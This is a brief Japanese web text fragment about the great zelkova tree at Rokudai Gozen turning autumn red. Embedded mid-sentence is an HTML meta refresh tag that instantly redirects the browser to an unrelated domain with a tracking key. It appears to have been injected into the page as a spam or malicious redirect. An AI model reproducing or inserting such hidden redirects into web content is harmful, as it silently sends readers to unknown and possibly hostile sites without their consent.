 六代御前の大ケヤキも見事に紅葉し、<meta http-equiv=”refresh” content=”0;url=https://eighthpowerfully.com/edyq72k6?key=25bf27dc0e395a914d5f16453d6d88ec”>秋の終りを告げようとしています。